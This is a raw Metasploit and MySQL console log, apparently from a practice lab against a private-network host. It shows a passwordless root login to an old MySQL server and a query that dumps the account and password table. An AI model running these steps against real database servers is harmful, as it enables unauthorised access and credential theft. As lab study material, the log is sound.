 [-] Unknown command: select. Run the help command for more details.
msf auxiliary(scanner/mysql/mysql_login) > use mysql;
[-] No results from search
[-] Failed to load module: mysql;
msf auxiliary(scanner/mysql/mysql_login) > select user, host, password from user;
[-] Unknown command: select. Run the help command for more details.
msf auxiliary(scanner/mysql/mysql_login) > mysql -h 192.168.56.101 -u root --skip-ssl
[*] exec: mysql -h 192.168.56.101 -u root --skip-ssl
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MySQL connection id is 15
Server version: 5.0.51a-3ubuntu5 (Ubuntu)
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MySQL [(none)]> use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MySQL [mysql]> select user, host, password from user;
+------------------+------+----------+
| user             | host | password |
+------------------+------+----------+
| debian-sys-maint |      |          |
| root             | %    |          |
| guest            | %    |          |
+------------------+------+----------+
3 rows in set (0,002 sec)
MySQL [mysql]>